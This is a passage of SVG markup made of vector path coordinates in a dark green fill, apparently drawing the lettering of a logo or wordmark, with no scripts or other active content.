38.368 26.2227 38.0419 26.2227 37.6072C26.2227 37.2811 26.3328 36.955 26.443 36.6289C26.5532 36.3028 26.7735 36.0854 27.1041 35.9767C27.3244 35.7593 27.6549 35.6506 28.0956 35.5419C28.4262 35.4332 28.8669 35.4332 29.3076 35.4332C29.7483 35.4332 30.189 35.4332 30.5195 35.5419C30.85 35.5419 31.1806 35.6506 31.5111 35.7593V35.5419C31.5111 34.8898 31.2907 34.455 30.9602 34.1289C30.6297 33.8028 29.9686 33.6941 29.3076 33.6941C28.8669 33.6941 28.5363 33.8028 28.2058 33.8028ZM27.8753 36.6289C27.5448 36.8463 27.3244 37.2811 27.3244 37.7159C27.3244 37.9333 27.3244 38.1506 27.4346 38.2593C27.5448 38.4767 27.6549 38.5854 27.7651 38.6941C27.8753 38.8028 28.0956 38.9115 28.316 39.0202C28.5363 39.1289 28.7567 39.1289 28.977 39.1289C29.3076 39.1289 29.6381 39.1289 29.8585 39.0202C30.189 38.9115 30.4093 38.8028 30.6297 38.5854C30.85 38.368 30.9602 38.2593 31.1806 38.042C31.2907 37.8246 31.4009 37.6072 31.4009 37.2811V36.6289C31.1806 36.5202 30.85 36.5202 30.5195 36.4115C30.189 36.3028 29.7483 36.3028 29.4178 36.3028C28.6465 36.3028 28.2058 36.4115 27.8753 36.6289Z" fill="#026C3B"></path><path d="M45.2842 37.8252C45.0638 38.26 44.8435 38.6947 44.513 38.9121C44.1824 39.2382 43.8519 39.4556 43.4112 39.5643C42.9705 39.7817 42.64 39.7817 42.1993 39.7817C41.8687 39.7817 41.5382 39.7817 41.3179 39.673C41.0975 39.5643 40.767 39.4556 40.5466 39.3469C40.3263 39.2382 40.1059 39.0208 39.9958 38.9121C39.7754 38.6947 39.6652 38.586 39.5551 38.3687V39.673H38.5635V29.999H39.5551V34.2382C39.6652 34.0208 39.8856 33.8034 39.9958 33.6947C40.2161 33.4773 40.3263 33.3686 40.5466 33.2599C40.767 33.1512 40.9873 33.0425 41.3179 32.9338C41.5382 32.8251 41.8687 32.8251 42.1993 32.8251C42.64 32.8251 42.9705 32.9338 43.4112 33.0425C43.8519 33.1512 44.1824 33.4773 44.513 33.6947C44.8435 34.0208 45.0638 34.3469 45.2842 34.7817C45.5045 35.2165 45.6147 35.7599 45.6147 36.3034C45.6147 36.8469 45.5045 37.3904 45.2842 37.8252ZM44.4028 35.2165C44.2926 34.8904 44.0723 34.5643 43.8519 34.3469C43.6316 34.1295 43.4112 33.9121 43.0807 33.8034C42.7502 33.8034 42.4196 33.6947 42.0891 33.6947C41.7586 33.6947 41.428 33.8034 41.2077 33.9121C40.8772 34.0208 40.6568 34.2382 40.4365 34.4556C40.2161 34.673 39.9958 34.9991 39.8856 35.3252C39.7754 35.6512 39.6652 35.9773 39.6652 36.4121C39.6652 36.8469 39.7754 37.173 39.8856 37.4991C39.9958 37.8252 40.2161 38.1513 40.4365 38.3687C40.6568 38.586 40.9873 38.8034 41.2077 38.9121C41.5382 39.0208 41.8688 39.1295 42.0891 39.1295C42.4196 39.1295 42.7502 39.0208 43.0807 38.9121C43.4112 38.8034 43.6316 38.586 43.8519 38.3687C44.0723 38.1513 44.2926 37.8252 44.4028 37.4991C44.513 37.173 44.6231 36.8469 44.6231 36.4121C44.513 35.9773 44.513 35.5425 44.4028 35.2165Z" fill="#026C3B"></path><path d="M48.368 37.7156C48.4782 38.0417 48.6985 38.259 48.9189 38.4764C49.1392 38.6938 49.3596 38.8025 49.6901 38.9112C50.0206 39.0199 50.241 39.0199 50.5715 39.0199C51.0122 39.0199 51.4529 38.9112 51.7834 38.8025C52.114 38.5851 52.4445 38.3677 52.775 38.1503L53.4361 38.6938C53.1056 39.1286 52.6649 39.346 52.2241 39.6721C51.7834 39.9982 51.2326 39.9982 50.5715 39.9982C50.1308 39.9982 49.6901 39.8895 49.2494 39.7808C48.8087 39.5634 48.4782 39.346 48.1477 39.0199C47.8171 38.6938 47.5968 38.3677 47.3764 37.933C47.1561 37.4982 47.0459 36.9547 47.0459 36.5199C47.0459 35.9764 47.1561 35.5416 47.2662 35.1068C47.4866 34.6721 47.7069 34.2373 47.9273 33.9112C48.2578 33.5851 48.5884 33.3677 49.0291 33.1503C49.4698 32.9329 49.9105 32.8242 50.3512 32.8242C50.902 32.8242 51.3427 32.9329 51.6733 33.1503C52.114 33.3677 52.4445 33.5851 52.6649 33.9112C52.9954 34.2373 53.1056 34.6721 53.3259 35.1068C53.4361 35.5416 53.5463 35.9764 53.5463 36.5199V36.6286C53.5463 36.6286 53.5463 36.7373 53.5463 36.846H48.0375C48.1477 37.0634 48.2578 37.3895 48.368 37.7156ZM52.5547 35.9764C52.5547 35.6503 52.4445 35.3242 52.3343 35.1068C52.2241 34.7808 52.114 34.5634 51.8936 34.346C51.6733 34.1286 51.4529 33.9112 51.2326 33.8025C51.0122 33.6938 50.6817 33.5851 50.3512 33.5851C50.0206 33.5851 49.8003 33.6938 49.4698 33.8025C49.2494 33.9112 49.0291 34.1286 48.8087 34.346C48.5884 34.5634 48.4782 34.7808 48.368 35.1068C48.2578 35.4329 48.1477 35.6503 48.1477 36.0851H52.5547V35.9764Z" fill="#026C3B"></path><path d="M56.8523 37.8247C56.8523 38.2595 56.9625 38.5856 57.1828 38.6943C57.4032 38.9117 57.7337 38.9117 58.0642 38.9117C58.2846 38.9117 58.3948 38.9117 58.6151 38.9117C58.8355 38.9117 58.9456 38.803 59.166 38.6943V39.5639C58.9456 39.6726 58.8355 39.7813 58.6151 39.7813C58.3948 39.7813 58.1744 39.89 57.9541 39.89C57.6235 39.89 57.4032 39.89 57.1828 39.7813C56.9625 39.6726 56.7421 39.5639 56.5218 39.4552C56.3014 39.3465 56.1912 39.1291 56.0811 38.803C55.9709 38.5856 55.9709 38.2595 55.9709 37.9334V33.803H54.8691V32.9334H55.8607V30.8682H56.8523V32.9334H59.0558V33.803H56.8523V37.8247V37.8247Z" fill="#026C3B"></path><path d="M62.3601 37.8247C62.3601 38.2595 62.4703 38.5856 62.6906 38.6943C62.911 38.9117 63.2415 38.9117 63.572 38.9117C63.7924 38.9117 63.9026 38.9117 64.1229 38.9117C64.3433 38.9117 64.4535 38.803 64.6738 38.6943V39.5639C64.4535 39.6726 64.3433 39.7813 64.1229 39.7813C63.9026 39.7813 63.6822 39.89 63.4619 39.89C63.1313 39.89 62.911 39.89 62.6906 39.7813C62.4703 39.6726 62.2499 39.5639 62.0296 39.4552C61.8092 39.3465 61.4787 39.1291 61.4787 38.803C61.4787 38.4769 61.3685 38.2595 61.3685 37.9334V33.803H60.377V32.9334H61.3685V30.8682H62.3601V32.9334H64.5636V33.803H62.3601V37.8247V37.8247Z" fill="#026C3B"></path><path d="M67.0975 37.7156C67.2077 38.0417 67.428 38.259 67.6484 38.4764C67.8687 38.6938 68.0891 38.8025 68.4196 38.9112C68.7501 39.0199 68.9705 39.0199 69.301 39.0199C69.7417 39.0199 70.1824 38.9112 70.5129 38.8025C70.8435 38.5851 71.174 38.3677 71.5045 38.1503L72.1656 38.6938C71.835 39.1286 71.3943 39.346 70.9536 39.6721C70.5129 39.8895 69.9621 39.9982 69.301 39.9982C68.8603 39.9982 68.4196 39.8895 67.9789 39.7808C67.5382 39.5634 67.2077 39.346 66.8771 39.0199C66.5466 38.6938 66.3263 38.3677 66.1059 37.933C65.8856 37.4982 65.7754 36.9547 65.7754 36.5199C65.7754 35.9764 65.8856 35.5416 65.9957 35.1068C66.2161 34.6721 66.4364 34.2373 66.6568 33.9112C66.9873 33.5851 67.3178 33.3677 67.7585 33.1503C68.1992 32.9329 68.64 32.8242 69.0807 32.8242C69.6315 32.8242 70.0722 32.9329 70.4028 33.1503C70.8435 33.3677 71.174 33.5851 71.3943 33.9112C71.7249 34.2373 71.835 34.6721 72.0554 35.1068C72.1656 35.5416 72.2758 35.9764 72.2758 36.5199V36.6286C72.2758 36.6286 72.2758 36.7373 72.2758 36.846H66.767C66.767 37.0634 66.8771 37.3895 67.0975 37.7156ZM71.2842 35.9764C71.2842 35.6503 71.174 35.3242 71.0638 35.1068C70.9536 34.7808 70.8435 34.5634 70.6231 34.346C70.4028 34.1286 70.1824 33.9112 69.9621 33.8025C69.7417 33.6938 69.4112 33.5851 69.0807 33.5851C68.7501 33.5851 68.5298 33.6938 68.1993 33.8025C67.9789 33.9112 67.7586 34.1286 67.5382 34.346C67.3178 34.5634 67.2077 34.7808 67.0975 35.1068C66.9873 35.4329 66.8771 35.6503 66.8771 36.0851H71.2842V35.9764Z" fill="#026C3B"></path><path d="M75.141 39.7811H74.1494V32.9332H75.141V34.6724C75.2512 34.3463 75.4715 34.1289 75.5817 33.9115C75.8021 33.6941 76.0224 33.4767 76.2428 33.2593C76.4631 33.0419 76.7936 32.9332 77.014 32.8245C77.3445 32.7158 77.5649 32.7158 77.8954 32.7158V33.8028H77.7852C77.4547 33.8028 77.014 33.9115 76.6835 34.0202C76.3529 34.1289 76.0224 34.3463 75.802 34.5637C75.5817 34.7811 75.3613 35.1071 75.2512 35.5419C75.141 35.9767 75.0308 36.4115 75.0308 36.955V39.7811H75.141Z" fill="#026C3B"></path><path d="M84.9462 37.8247C84.9462 38.2595 85.0564 38.5856 85.2768 38.6943C85.4971 38.9117 85.8276 38.9117 86.1582 38.9117C86.3785 38.9117 86.4887 38.9117 86.709 38.9117C86.9294 38.9117 87.0396 38.803 87.2599 38.6943V39.5639C87.0396 39.6726 86.9294 39.7813 86.709 39.7813C86.4887 39.7813 86.2683 39.89 86.048 39.89C85.7175 39.89 85.4971 39.89 85.2768 39.7813C85.0564 39.6726 84.8361 39.5639 84.6157 39.4552C84.3954 39.3465 84.2852 39.1291 84.175 38.803C84.0648 38.5856 84.0648 38.2595 84.0648 37.9334V33.803H83.0732V32.9334H84.0648V30.8682H85.0564V32.9334H87.2599V33.803H85.0564V37.8247H84.9462Z" fill="#026C3B"></path><path d="M95.4137 37.7159C95.1934 38.1506 94.973 38.5854 94.6425 38.9115C94.312 39.2376 93.9814 39.455 93.4306 39.6724C92.9899 39.8898 92.5492 39.9985 91.9983 39.9985C91.4474 39.9985 91.0067 39.8898 90.566 39.6724C90.1253 39.455 89.7948 39.2376 89.4642 38.9115C89.1337 38.5854 88.9134 38.2593 88.693 37.8246C88.4727 37.3898 88.4727 36.955 88.4727 36.4115C88.4727 35.9767 88.5828 35.4332 88.693 34.9984C88.9134 34.5637 89.1337 34.1289 89.4642 33.8028C89.7948 33.4767 90.1253 33.2593 90.566 33.0419C91.0067 32.8245 91.4474 32.7158 91.9983 32.7158C92.5492 32.7158 92.9899 32.8245 93.4306 33.0419C93.8713 33.2593 94.312 33.4767 94.5323 33.8028C94.8628 34.1289 95.0832 34.455 95.3035 34.8898C95.5239 35.3245 95.5239 35.7593 95.5239 36.3028C95.6341 36.8463 95.5239 37.2811 95.4137 37.7159ZM94.4221 35.3245C94.312 34.9984 94.0916 34.6724 93.8713 34.455C93.6509 34.2376 93.3204 34.0202 93.1 33.9115C92.7695 33.8028 92.439 33.6941 92.1085 33.6941C91.7779 33.6941 91.3372 33.8028 91.1169 33.9115C90.7863 34.0202 90.566 34.2376 90.3456 34.455C90.1253 34.6724 89.9049 34.9984 89.7948 35.3245C89.6846 35.6506 89.5744 35.9767 89.5744 36.4115C89.5744 36.7376 89.6846 37.1724 89.7948 37.4985C89.9049 37.8246 90.1253 38.1506 90.3456 38.368C90.566 38.5854 90.8965 38.8028 91.1169 38.9115C91.3372 39.0202 91.7779 39.1289 92.1085 39.1289C92.439 39.1289 92.8797 39.0202 93.1 38.9115C93.4306 38.8028 93.6509 38.5854 93.8713 38.368C94.0916 38.1506 94.312 37.8246 94.4221 37.4985C94.5323 37.1724 94.6425 36.8463 94.6425 36.4115C94.6425 35.9767 94.5323 35.6506 94.4221 35.3245Z" fill="#026C3B"></path><path d="M103.455 33.586C103.566 33.3686 103.786 33.2599 104.006 33.1512C104.227 33.0425 104.447 32.9338 104.667 32.8251C104.888 32.7164 105.218 32.7164 105.549 32.7164C106.32 32.7164 106.981 32.9338 107.422 33.4773C107.862 34.0208 108.083 34.673 108.083 35.5425V39.7817H107.091V35.7599C107.091 35.1077 106.981 34.5643 106.65 34.2382C106.32 33.9121 105.879 33.6947 105.328 33.6947C105.108 33.6947 104.777 33.6947 104.557 33.8034C104.337 33.9121 104.116 34.0208 103.896 34.2382C103.676 34.4556 103.566 34.673 103.455 34.8903C103.345 35.1077 103.345 35.4338 103.345 35.7599V39.673H102.243V35.6512C102.243 34.999 102.133 34.4556 101.803 34.1295C101.472 33.8034 101.031 33.586 100.481 33.586C100.15 33.586 99.9297 33.586 99.7094 33.6947C99.489 33.8034 99.2687 33.9121 99.0483 34.1295C98.828 34.3469 98.7178 34.5643 98.6076 34.7816C98.4974 34.999 98.4975 35.3251 98.4975 35.6512V39.5643H97.5059V32.7164H98.4975V33.9121C98.6076 33.6947 98.7178 33.586 98.828 33.3686C98.9381 33.2599 99.1585 33.0425 99.2687 32.9338C99.489 32.8251 99.5992 32.7164 99.8196 32.6077C100.04 32.499 100.26 32.499 100.591 32.499C101.142 32.499 101.582 32.6077 102.023 32.9338C102.354 33.1512 102.684 33.4773 102.904 33.9121C103.125 33.9121 103.345 33.8034 103.455 33.586Z" fill="#026C3B"></path><path d="M116.897 37.7159C116.677 38.1506 116.456 38.5854 116.126 38.9115C115.795 39.2376 115.465 39.455 114.914 39.6724C114.473 39.8898 114.033 39.9985 113.482 39.9985C112.931 39.9985 112.49 39.8898 112.049 39.6724C111.609 39.455 111.278 39.2376 110.948 38.9115C110.617 38.5854 110.397 38.2593 110.176 37.8246C109.956 37.3898 109.956 36.955 109.956 36.4115C109.956 35.9767 110.066 35.4332 110.176 34.9984C110.397 34.5637 110.617 34.1289 110.948 33.8028C111.278 33.4767 111.609 33.2593 112.049 33.0419C112.49 32.8245 112.931 32.7158 113.482 32.7158C114.033 32.7158 114.473 32.8245 114.914 33.0419C115.355 33.2593 115.795 33.4767 116.016 33.8028C116.346 34.1289 116.567 34.455 116.787 34.8898C117.007 35.3245 117.007 35.7593 117.007 36.3028C117.117 36.8463 117.007 37.2811 116.897 37.7159ZM115.906 35.3245C115.795 34.9984 115.575 34.6724 115.355 34.455C115.134 34.2376 114.804 34.0202 114.583 33.9115C114.253 33.8028 113.922 33.6941 113.592 33.6941C113.261 33.6941 112.821 33.8028 112.6 33.9115C112.27 34.0202 112.049 34.2376 111.829 34.455C111.609 34.6724 111.388 34.9984 111.278 35.3245C111.168 35.6506 111.058 35.9767 111.058 36.4115C111.058 36.7376 111.168 37.1724 111.278 37.4985C111.388 37.8246 111.609 38.1506 111.829 38.368C112.049 38.5854 112.38 38.8028 112.6 38.9115C112.821 39.0202 113.261 39.1289 113.592 39.1289C113.922 39.1289 114.363 39.0202 114.583 38.9115C114.914 38.8028 115.134 38.5854 115.355 38.368C115.575 38.1506 115.795 37.8246 115.906 37.4985C116.016 37.1724 116.126 36.8463 116.126 36.4115C116.126 35.9767 116.016 35.6506 115.906 35.3245Z" fill="#026C3B"></path><path d="M120.093 39.7811H119.102V32.9332H120.093V34.6724C120.203 34.3463 120.424 34.1289 120.534 33.9115C120.754 33.6941 120.975 33.4767 121.195 33.2593C121.415 33.0419 121.746 32.9332 121.966 32.8245C122.297 32.7158 122.517 32.7158 122.848 32.7158V33.8028H122.737C122.407 33.8028 121.966 33.9115 121.636 34.0202C121.305 34.1289 120.975 34.3463 120.754 34.5637C120.534 34.7811 120.313 35.1071 120.203 35.5419C120.093 35.9767 119.983 36.4115 119.983 36.955V39.7811H120.093Z" fill="#026C3B"></path><path d="M125.492 39.7811H124.5V32.9332H125.492V34.6724C125.602 34.3463 125.822 34.1289 125.932 33.9115C126.153 33.6941 126.373 33.4767 126.593 33.2593C126.814 33.0419 127.144 32.9332 127.365 32.8245C127.695 32.7158 127.915 32.7158 128.246 32.7158V33.8028H128.136C127.805 33.8028 127.365 33.9115 127.034 34.0202C126.704 34.1289 126.373 34.3463 126.153 34.5637C125.932 34.7811 125.712 35.1071 125.602 35.5419C125.492 35.9767 125.381 36.4115 125.381 36.955V39.7811H125.492Z" fill="#026C3B"></path><path d="M136.178 37.7159C135.958 38.1506 135.738 38.5854 135.407 38.9115C135.077 39.2376 134.746 39.455 134.195 39.6724C133.755 39.8898 133.314 39.9985 132.763 39.9985C132.212 39.9985 131.771 39.8898 131.331 39.6724C130.89 39.455 130.559 39.2376 130.229 38.9115C129.898 38.5854 129.678 38.2593 129.458 37.8246C129.237 37.3898 129.237 36.955 129.237 36.4115C129.237 35.9767 129.347 35.4332 129.458 34.9984C129.678 34.5637 129.898 34.1289 130.229 33.8028C130.559 33.4767 130.89 33.2593 131.331 33.0419C131.771 32.8245 132.212 32.7158 132.763 32.7158C133.314 32.7158 133.755 32.8245 134.195 33.0419C134.636 33.2593 135.077 33.4767 135.297 33.8028C135.627 34.1289 135.848 34.455 136.068 34.8898C136.289 35.3245 136.289 35.7593 136.289 36.3028C136.399 36.8463 136.289 37.2811 136.178 37.7159ZM135.187 35.3245C135.077 34.9984 134.856 34.6724 134.636 34.455C134.416 34.2376 134.085 34.0202 133.865 33.9115C133.534 33.8028 133.204 33.6941 132.873 33.6941C132.543 33.6941 132.102 33.8028 131.882 33.9115C131.551 34.0202 131.331 34.2376 131.11 34.455C130.89 34.6724 130.67 34.9984 130.559 35.3245C130.449 35.6506 130.339 35.9767 130.339 36.4115C130.339 36.7376 130.449 37.1724 130.559 37.4985C130.67 37.8246 130.89 38.1506 131.11 38.368C131.331 38.5854 131.661 38.8028 131.882 38.9115C132.102 39.0202 132.543 39.1289 132.873 39.1289C133.204 39.1289 133.644 39.0202 133.865 38.9115C134.195 38.8028 134.416 38.5854 134.636 38.368C134.856 38.1506 135.077 37.8246 135.187 37.4985C135.297 37.1724 135.407 36.8463 135.407 36.4115C135.407 35.9767 135.297 35.6506 135.187 35.3245Z" fill="#026C3B"></path><path d="M144.882 38.3677L146.755 32.8242H147.857L145.433 39.7808H144.551L142.678 34.346L140.805 39.7808H139.924L137.5 32.8242H138.602L140.475 38.3677L142.348 32.8242H143.229L144.882 38.3677Z" fill="#026C3B"></path></svg> 